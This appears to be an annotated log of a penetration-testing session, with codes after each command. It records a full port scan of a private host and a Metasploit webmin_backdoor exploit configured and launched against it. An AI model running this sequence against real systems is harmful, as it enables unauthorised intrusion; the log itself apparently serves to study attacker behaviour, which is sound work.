 nmap -h A0 A1
nmap -h A0 A1
nmap -p 1-65535 172.18.1.5 M0
nmap -A -p 10000 172.18.1.5 V0
msfconsole M2
use exploit/linux/http/webmin_backdoor M8
use exploit/unix/http/webmin_backdoor V8
search webmin M3
use exploit/unix/webapp/webmin_backdoor  V8
show options M5
set lhost 10.1.135.83 A6
set rhosts 172.18.1.5 A6
show targets A5
show options V5
exploit  V8
set srvhost 10.1.135.83 A6
exploit  V8
show options V5
set ForceExplot A6
set ForceExploit A6
set ForceExploit true A6
exploit V8